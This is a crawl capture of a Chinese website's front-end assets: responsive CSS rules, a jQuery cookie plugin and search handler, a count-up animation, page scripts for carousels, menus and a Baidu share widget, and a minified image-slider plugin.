        margin: 0 1% 20px;
        width: 31.33%;
        height: auto;
        padding: 10px 0;
        border-radius: 0;
    }
    .service-c-list>div:hover .item-img {
        display: none;
    }
    .service-c-list {
        width: auto;
    }
    .service-c .btn {
        display: none;
    }
    .course {
        display: none;
    }
    .news {
        display: none;
    }
    .news-m {
        display: block;
    }
    .team-c-b-list {
        display: none;
    }
    .team-c {
        width: auto;
        padding: 0 20px;
    }
    .team-c h2 {
        font-size: 24px;
    }
    .service {
        background: none;
    }
    .service-c h2 {
        margin-bottom: 16px;
        font-size: 20px;
    }
    .service-c {
        padding-top: 36px;
    }
    .team-c-b {
        display: none;
    }
    .team-c-t-text {
        width: auto;
    }
    .video-c .s2 {
        letter-spacing: 12px;
    }
    .video {
        height: 278px;
        margin-bottom: 30px;
        background-size: cover !important;
    }
    .news-m .text h3 {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .video-c {
        padding-top: 40px;
    }
    .video-c a {
        margin-top: 28px;
    }
    .foot {
        display: none;
    }
    .cptj-list li {
        width: 48%;
        margin-right: 0;
    }
    .cptj-list li .img {
        width: 100%;
        height: auto;
    }
    .cptj-list li .img img {
        width: 100%;
    }
    .cptj-list li .bg {
        display: none;
    }
    .cpzxxq-c {
        width: auto;
        margin-top: 10px;
    }
    .cpzxxq-b-c {
        width: auto;
    }
    .cpzxxq-c-t-text {
        width: 100%;
        float: none;
        margin-top: 10px;
    }
    .cpzxxq-c-t-text h3 {
        font-size: 20px;
    }
    .lxwm-c .iphone span {
        font-size: 20px;
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .cpzxxq-c-t-img {
        float: none;
    }
    .cpzxxq-c-t-img .bg {
        display: none;
    }
    .cpzxxq-c-t-list {
        display: none;
    }
    .cpzxxq-bT-c {
        width: auto;
    }
    .cpzxxq-b-c-img {
        width: 100%;
        margin-bottom: 20px;
    }
    .cpzxxq-c-t-text .text {
        margin-bottom: 0;
        width: auto;
    }
    .cpzxxq-c-t {
        margin-bottom: 30px;
    }
    .cpzxxq-b-c-img img {
        width: 100%;
    }
    .shangxia {
        display: none;
    }
    .cpzxxq {
        padding: 0 20px;
    }
    .cpzxxq-c-t-img {
        display: none;
    }
    .cpzxxq-c-t-img .img img {
        width: 100%;
    }
    .cptj-list {
        margin-bottom: 30px;
    }
    .cptj-title {
        margin-bottom: 0;
    }
    .kydt {
        display: none;
    }
    .dsj-c {
        width: auto;
    }
    .service-c-list>div {
        position: relative;
    }
    .service-c-list div .xl {
        display: block;
        width: 100%;
        height: 100%;
        background: url(../images/service-c-list-btn-ico.png) no-repeat bottom center;
        top: 0;
        left: 0;
        position: absolute;
        background-position-y: 193px;
    }
}

@media screen and (max-width: 750px) {
    .service-c-list>div {
        float: none !important;
        display: block;
        margin: 0 20px 20px !important;
        width: auto !important;
    }
    .news-m h2 span {
        font-size: 26px;
    }
}

@media screen and (max-width: 500px) {
    .tan-c1200-t .close-zp {
        position: absolute;
        right: -20%;
        top: 5%;
    }
    .service-c-list>div {
        float: none !important;
        position: static !important;
        display: block;
        margin: 0 auto;
        margin-bottom: 20px;
        height: auto;
        padding: 10px 0;
        border-radius: 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://nmmlyy.com/Resources/Gf/myjs.js
body_size: 963
content:
$(function () {
    /**导航选中**/
    var GetCookie = function (sName) {
        var aCookie = document.cookie.split("; ");
        for (var i = 0; i < aCookie.length; i++) {
            var aCrumb = aCookie[i].split("=");
            if (sName == aCrumb[0])
                return unescape(aCrumb[1]);
        }
        return null;
    }
    $('a[href="http://www.beian.miit.gov.cn/"]').attr("href", "https://beian.miit.gov.cn/"); 
});
jQuery.cookie = function (name, value, options) {
    if (typeof value != 'undefined') {
        options = options || {};
        if (value === null) {
            value = '';
            options = $.extend({}, options);
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString();
        }
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else {
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

$(function () {
   
    $("#SearchButton").click(function () {
        var str = $("#textfield").val();
        if (str == "" || str == "请输入您想搜索的关键字") {
            return;
        }
        else {
            var url = "/Search/Index";
            $.cookie('ss_cookie', str, { path: '/' });
            console.info(RootPath);
            window.location.href = RootPath+url;
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://nmmlyy.com/Resources/js/upNum.js
body_size: 1987
content:
$.fn.countTo = function(a) {
    a = a || {};
    return $(this).each(function() {
        var c = $.extend({},
        $.fn.countTo.defaults, {
            from: $(this).data("from"),
            to: $(this).data("to"),
            speed: $(this).data("speed"),
            refreshInterval: $(this).data("refresh-interval"),
            decimals: $(this).data("decimals")
        },
        a);
        var h = Math.ceil(c.speed / c.refreshInterval),
        i = (c.to - c.from) / h;
        var j = this,
        f = $(this),
        e = 0,
        g = c.from,
        d = f.data("countTo") || {};
        f.data("countTo", d);
        if (d.interval) {
            clearInterval(d.interval)
        }
        d.interval = setInterval(k, c.refreshInterval);
        b(g);
        function k() {
            g += i;
            e++;
            b(g);
            if (typeof(c.onUpdate) == "function") {
                c.onUpdate.call(j, g)
            }
            if (e >= h) {
                f.removeData("countTo");
                clearInterval(d.interval);
                g = c.to;
                if (typeof(c.onComplete) == "function") {
                    c.onComplete.call(j, g)
                }
            }
        }
        function b(m) {
            var l = c.formatter.call(j, m, c);
            f.html(l)
        }
    })
};
$.fn.countTo.defaults = {
    from: 0,
    to: 0,
    speed: 1000,
    refreshInterval: 100,
    decimals: 0,
    formatter: formatter,
    onUpdate: null,
    onComplete: null
};
function formatter(b, a) {
    return b.toFixed(0)
}
$("#count-number").data("countToOptions", {
    formatter: function(b, a) {
        return b.toFixed(0).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
    }
});

//开始执行
//$(".numtimer").each(count);
function count(a) {
    var b = $(this);
    a = $.extend({},
    a || {},
    b.data("countToOptions") || {});
    b.countTo(a)
};

--- FILE ---
content_type: application/javascript
request_url: http://nmmlyy.com/Resources/js/index.js
body_size: 1678
content:
$(document).ready(function (e) {
    var PublicSecurityRecord = $(".foot-b-c1 a:eq(1)").text();
    if (PublicSecurityRecord == "蒙公网安备 00000000000000号") {
        $(".foot-b-c1 a:contains('蒙公网安备 00000000000000号')").prev("img").remove();
        $(".foot-b-c1 a:contains('蒙公网安备 00000000000000号')").remove();//删除默认备案号
    } else if (PublicSecurityRecord == "蒙公网安备 号") {
        $(".foot-b-c1 a:contains('蒙公网安备 号')").prev("img").remove();
        $(".foot-b-c1 a:contains('蒙公网安备 号')").remove();
    }
});
$(function () {
    $('.head-banner-qh a').attr('href', 'javascript: void(0);');
    jQuery(".kydt-list-t").slide({ mainCell: ".bd ul", effect: "left", autoPage: true, vis: 5 });

    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "share": {} }; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];


    window.onscroll = function () {
        var scrollTop = document.body.scrollTop || document.documentElement.scrollTop;
        if (scrollTop < 1400) {
            $(".numtimer").each(count);
        }
    }


    //var swiper = new Swiper('.banner-m .swiper-container', {
    //    pagination: '.banner-m .swiper-pagination',
    //    paginationClickable: true,
    //    spaceBetween: 0,
    //    loop: false,
    //    autoplay: 4000,
    //    speed : 800,
    //    autoplayDisableOnInteraction : false,
    //});


    var swiper2 = new Swiper('.swiper-container1', {
        pagination: '.swiper-pagination1',
        paginationClickable: true,
        spaceBetween: 10,
        loop: true,
        autoplay: 4000,
        speed: 800,
        autoplayDisableOnInteraction: false,
    });

    var swiper2 = new Swiper('.swiper-container3', {
        pagination: '.swiper-pagination1',
        paginationClickable: true,
        spaceBetween: 10,
        loop: true,
        autoplay: 4000,
        speed: 800,
        autoplayDisableOnInteraction: false,
        slidesPerView: 2
    });


    // var swiper6 = new Swiper('.swiper-container6', {
    //     slidesPerView : 7
    // });


    $(".cd").click(function () {
        $(".two-nav-m").slideToggle();
        $(".zz").slideToggle();
        $('body').css("position", "fixed");
        $('body').css("left", "0");
        $('body').css("width", "100%");
    });
    $('.zz').click(function () {
        $(this).hide(500);
        $(".two-nav-m").hide(500);
        $('body').css("position", "static");
        $('body').css("left", "auto");
        $('body').css("width", "auto");
    })
    $('.close').click(function () {
        $('.zz').css('display', 'none');
        $(".two-nav-m").css('display', 'none');
        $('body').css("position", "static");
        $('body').css("left", "auto");
        $('body').css("width", "auto");
    })




    var kydtListContetns = document.querySelectorAll('.kydt-list-contetn');
    var btns = document.querySelectorAll('.kydt-list-t .text a');

    for (var i = 0; i < btns.length; i++) {
        btns[i].index = i;
        btns[i].onclick = function () {
            for (var i = 0; i < btns.length; i++) {
                btns[i].className = ''
                kydtListContetns[i].style.display = 'none';
            }
            this.className = 'on';
            kydtListContetns[this.index].style.display = 'block';
        }
    }

    //var kydtListContetnsM = document.querySelectorAll('.kydt-m-list-contetn');
    //var btnsM = document.querySelectorAll('.list .swiper-slide .text a');


    //for( var i = 0; i < btns.length; i++ ) {
    //    btnsM[i].index=i;
    //    btnsM[i].onclick = function () {
    //        for( var i = 0; i < btns.length; i++ ) {
    //            btnsM[i].className = ''
    //            kydtListContetnsM[i].style.display = 'none';
    //        }
    //        this.className = 'on';
    //        kydtListContetnsM[this.index].style.display = 'block';
    //    }
    //}
    $('.kydt-list-t li').each(function (index) {
        $(this).find('a').click(function () {
            $('.kydt-list .kydt-list-contetn').hide();
            $('.kydt-list .kydt-list-contetn').eq(index).toggle();
        })
    })


    


    jQuery(".news-c-content").slide({ mainCell: ".bd", autoPage: "<li></li>", effect: "fold", autoPlay: true });


    jQuery(".Cpartner-c-list-cen").slide({ mainCell: ".slide", vis: 4, effect: "left", autoPage: true, autoPlay: true });







    //$(".rczp-c-list li").click(function (){
    //    $(".tan").show(500);
    //    $('.tan-zz').show(500);
    //    $('body').css("position","fixed");
    //    $('body').css("left","0");
    //    $('body').css("width","100%");
    //});
    $(".rczp-c-list li").click(function () {
        $("[data-tan='" + $(this).data("id") + "'].tan").show(500);
        $("[data-tan='" + $(this).data("id") + "'].tan-zz").show(500);
        $('body').css("position", "fixed");
        $('body').css("left", "0");
        $('body').css("width", "100%");
    });
    $('.tan-zz').click(function () {
        $(this).hide(500);
        $(".tan").hide(500);
        $('body').css("position", "static");
        $('body').css("left", "auto");
        $('body').css("width", "auto");
    });
    $('.close-zp').click(function () {
        $('.tan-zz').css('display', 'none');
        $(".tan").css('display', 'none');
        $('body').css("position", "static");
        $('body').css("left", "auto");
        $('body').css("width", "auto");
    });




    (function () {
        function onScroll() {
            if ($(window).scrollTop() > $('.head-banner').height() - 100) {
                $('.pc--pop').show();
            } else {
                $('.pc--pop').hide();
            }
        }
        onScroll();
        $(window).on('scroll', onScroll);
    })();
});



















--- FILE ---
content_type: application/javascript
request_url: http://nmmlyy.com/Resources/js/jquery.Yl.Slide.min.js
body_size: 2243
content:
!function($,e,t,n){var i=function(e,t){this.edition="v1.1",this.$element=e,this.pic_index=0,this.setTimes=null,this.defaults={wrapper:".Yl-wrapper",slideClass:".Yl-slide",stylePrefix:".Yl-",slideLength:3,pages:!0,pagination:".Yl-pagination",pagingSelect:".Yl-pagination-bullet-active",autoplay:5e3,imgTemplate:{},fontTemplate:{},fontAnimationMode:{},customTemplate:{},resource:[],loading:function(){},callback:function(){},before:function(){},after:function(){}},this.options=$.extend({},this.defaults,t)};i.prototype={decon:function(e){var t=this,n={wrapper:t.options.wrapper,slideClass:t.options.slideClass,stylePrefix:t.options.stylePrefix,slideLength:t.options.slideLength,pages:t.options.pages,pagination:t.options.pagination,pagingSelect:t.options.pagingSelect,autoplay:t.options.autoplay,imgTemplate:t.options.imgTemplate,fontTemplate:t.options.fontTemplate,fontAnimationMode:t.options.fontAnimationMode,customTemplate:t.options.customTemplate,resource:t.options.resource,loading:t.options.loading,callback:t.options.callback,before:t.options.before,after:t.options.after};return e.call(t,n)},util:{eachs:function(e,i,s,a,l,o,r){for(var c,d=t.createDocumentFragment(),p=0;p<i;p++)c=t.createElement(a),o!==n&&""!==o&&0===p?c.className=o:(c.className=s,r!==n&&""!==r?c.className+=" "+r+p:""),d.appendChild(c);"end"==l?e.append(d):e.prepend(d)},splits:function(e){var t=e.split(".")[1];return t},obj:function(e,t){var n=e.length,i=0,s=!1;if("object"==typeof e?e[0][0]instanceof Array?s=!0:console.log("Parameter error!"):"",s)for(;i<n;i++)t.call(this,e[i])},addTemp:function(e,t,n,i,s){for(var a=Object.keys(t).length,l=this,o=0;o<a;o++)if(t==i)for(var r=0;r<t[o].length;r++){var c=$(t[o][r]),d=s[o][r];c.addClass(d),e.find(n).eq(o).append(c.html("slideInLeft"==d?l.setText_a(c):l.setText(c)))}else e.find(n).eq(o).append(t[o])},getRandomNum:function(e,t){var n=t-e,i=Math.random();return e+Math.round(i*n)},setText:function(e){var t=e.text(),n=this;t=t.replace(/ /g,"^");for(var i=t.split(""),s="",a=0;a<i.length;a++)s+="<i style='transition-delay:0."+n.getRandomNum(1,8)+"s;-webkit-transition-delay:0."+n.getRandomNum(1,8)+"s'>"+i[a]+"</i>";return s=s.replace(/\^/g,"&nbsp;"),s=s.replace("> <",">&nbsp;<")},setText_a:function(e){var t=e.text(),n="",i=0,s=this;for(t=t.replace(/ /g,"^"),t=t.replace(" ","^");i<t.length;){var a=s.getRandomNum(2,5),l=.1*s.getRandomNum(8,20);n+="<i><b style='transition-delay:"+l+"s;-webkit-transition-delay:"+l+"s'>"+t.substr(i,a)+"</b></i>",i+=a}n=n.replace(/\^/g,"&nbsp;"),n=n.replace("> <",">&nbsp;<"),e.html(n)},showtxt:function(e,t){setTimeout(function(){e.addClass("act")},t)},hidetxt:function(e,t){e.find(t).find(".act").removeClass("act")}},slide:{start:function(e,t,n,i,s){var a=this,l=n.slideLength,o=e.find(n.slideClass),r=n.autoplay,c=n.imgTemplate,d=n.slideClass,p=n.stylePrefix,f=n.fontTemplate,u=n.pagination,m=n.pagingSelect,g=i.splits,h=n.after,v=n.before;a.setTimes=setTimeout(function(){a.start(e,t,n,i,s)},r),s.call(a,e,t,n,i,a.setTimes);var T={total:l,ele:o,index:t,pause:function(){a.closeSlide(a.setTimes)},play:function(){a.setTimes=setTimeout(function(){a.start(e,t,n,i,s)},r)}};v.call(a,T),i.hidetxt(e,d),a.removeImgStyle(e,c),a.addImgStyle(e,c,t,r),a.fontImgActive(e,i,c,t,p,f),o.eq(t).fadeIn().siblings().fadeOut(),a.tabIcon(e,u,t,g(m)),t<l-1?t++:t=0,h.call(a,T)},onClickTab:function(e,t,n,i,s){var a=this;e.find(n.pagination+" span").on("click",function(){var t=$(this),l=t.index();a.slide.closeSlide(s),a.setTimes=setTimeout(function(){a.slide.start(e,l,n,i,a.slide.onClickTab.bind(a))},200)})},closeSlide:function(e){clearTimeout(e)},addImgStyle:function(e,t,n,i){e.find("."+$($(t[n])[0]).attr("class")).css({animation:"Yl-img_an "+parseInt(i/1e3+1)+"s forwards"})},removeImgStyle:function(e,t){for(var n=Object.keys(e.find(t)).length,i=0;i<n;i++)e.find("."+$($(t[i])[0]).attr("class")).css({animation:""})},tabIcon:function(e,t,n,i){e.find(t+" span").eq(n).addClass(i).siblings().removeClass(i)},fontImgActive:function(e,t,n,i,s,a){t.showtxt(e.find("."+$($(n[i])[0]).attr("class")),0);for(var l=Object.keys(a).length,o=0,r=0;o<l;o++)for(var c=Object.keys(a[o]).length;r<c;r++)t.showtxt(e.find(s+i+" ."+$($(a[o])[r]).attr("class")),500),t.showtxt(e.find(s+i+" ."+$($(a[o])[r]).attr("class")),500),t.showtxt(e.find(s+i+" ."+$($(a[o])[r]).attr("class")),500)}},loads:{res:function(e,t,n){if(0!==e.length)for(var i=this,s=e,a=s.length,l=0,o=0;o<a;o++){var r=new Image;r.src=s[o],r.complete?i.getFun(++l,a,t,n):r.onload=function(){i.getFun(++l,a,t,n)}}else n.call(i,100)},setNum:function(e,t,n){var i=this;n.call(i,e),t.call(i,e)},getFun:function(e,t,n,i){var s=this,a=Math.floor(e/t*100);s.setNum(a,n,i)}},render:function(){var e=this;$(e.$element.selector).length>0?e.loads.res(e.options.resource,e.options.loading,function(t){100==t&&(e.decon(function(t){e.$element.children().hasClass(e.util.splits(t.wrapper))===!1?e.util.eachs(e.$element,1,e.util.splits(t.wrapper),"div"):"",e.$element.children(t.wrapper).children().hasClass(e.util.splits(t.slideClass))===!1?e.util.eachs(e.$element.children(t.wrapper),t.slideLength,e.util.splits(t.slideClass),"div","","",e.util.splits(t.stylePrefix)):"",t.pages===!0&&e.$element.find("div").hasClass(e.util.splits(t.pagination))===!1?(e.util.eachs(e.$element,1,e.util.splits(t.pagination),"div","end"),e.util.eachs(e.$element.find(t.pagination),t.slideLength,"","span","")):"",e.util.obj([t.imgTemplate,t.fontTemplate,t.customTemplate],function(n){e.util.addTemp(e.$element,n,t.slideClass,t.fontTemplate,t.fontAnimationMode)}),e.util.hidetxt(e.$element,t.slideClass),e.slide.fontImgActive(e.$element,e.util,t.imgTemplate,0,t.stylePrefix,t.fontTemplate)}),e.options.callback.call(e,e.defaults),e.slide.start(e.$element,e.pic_index,e.options,e.util,e.slide.onClickTab.bind(e)))}):console.log("Component failed！")}},$.fn.YlSlide=function(e){var t=new i(this,e);return t.render()}}(jQuery,window,document),"function"==typeof define&&(define.amd||define.cmd)&&define("YlSlide",[],function(){return YlSlide.render()});